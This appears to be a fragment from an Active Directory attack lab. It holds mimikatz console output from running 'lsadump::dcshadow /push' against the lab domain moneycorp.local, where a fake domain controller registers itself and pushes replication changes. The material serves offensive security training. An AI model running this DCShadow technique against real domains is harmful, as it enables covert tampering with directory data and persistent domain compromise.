 mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=moneycorp,DC=local
Configuration: CN=Configuration,DC=moneycorp,DC=local
Schema: CN=Schema,CN=Configuration,DC=moneycorp,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=moneycorp,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 627003
** Server Info **
Server: mcorp-dc.moneycorp.local
InstanceId : {fb45bf45-1dd1-4c9b-9c33-164e0a8b1226}
InvocationId: {fb45bf45-1dd1-4c9b-9c33-164e0a8b1226}
Fake Server (not already registered): mcorp-student13.moneycorp.local
** Performing Registration **
** Performing Push **
Syncing DC=moneycorp,DC=local
Sync Done